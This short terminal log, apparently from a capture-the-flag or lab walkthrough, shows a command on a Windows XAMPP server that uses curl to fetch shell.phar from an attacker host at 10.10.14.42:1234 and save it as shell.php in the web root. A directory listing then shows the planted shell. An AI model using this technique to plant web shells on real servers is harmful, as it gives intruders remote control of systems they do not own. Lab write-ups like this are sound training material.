 C:\xampp> cd htdocs
C:\xampp\htdocs> curl 10.10.14.42:1234/shell.phar -o shell.php
C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
de                LastWriteTime         Length Name
--                -------------         ------ ----
----       10/22/2023  10:19 PM                bin
----       10/22/2023  11:47 PM                config
----       10/22/2023  10:33 PM                default
----       10/22/2023  10:19 PM                installer
----       10/22/2023  10:32 PM                logs
----       10/22/2023  10:19 PM                plugins
----       10/22/2023  10:20 PM                program
----       10/22/2023  10:20 PM                skins
----       10/22/2023  10:19 PM                SQL
----       11/22/2023   8:00 AM                temp
----       10/22/2023  10:20 PM                vendor
----       10/16/2023  12:23 PM           2553 .htaccess
----       10/16/2023  12:23 PM         211743 CHANGELOG.md
----       10/16/2023  12:23 PM            994 composer.json
----       10/16/2023  12:23 PM           1086 composer.json-dist
----       10/16/2023  12:23 PM          56279 composer.lock
----       10/16/2023  12:23 PM          11199 index.php
----       10/16/2023  12:23 PM          12661 INSTALL
----       10/16/2023  12:23 PM          35147 LICENSE
----       10/16/2023  12:23 PM           3853 README.md
----       10/16/2023  12:23 PM            967 SECURITY.md
----       11/22/2023   8:03 AM          20321 shell.php
----       10/16/2023  12:23 PM           4657 UPGRADING